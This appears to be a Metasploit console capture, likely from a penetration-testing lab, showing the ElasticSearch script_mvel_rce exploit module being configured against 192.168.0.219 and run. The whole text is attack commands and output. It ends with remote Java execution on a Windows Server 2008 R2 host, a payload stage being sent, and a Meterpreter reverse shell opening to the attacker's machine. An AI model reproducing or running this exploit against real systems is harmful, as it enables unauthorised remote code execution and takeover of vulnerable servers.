 Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
msf5 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 192.168.0.219
RHOSTS => 192.168.0.219
msf5 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.0.158:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (53906 bytes) to 192.168.0.219
[*] Meterpreter session 1 opened (192.168.0.158:4444 -> 192.168.0.219:49463) at 2020-05-09 18:22:30 +0200
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\ExS.jar' on the target
meterpreter >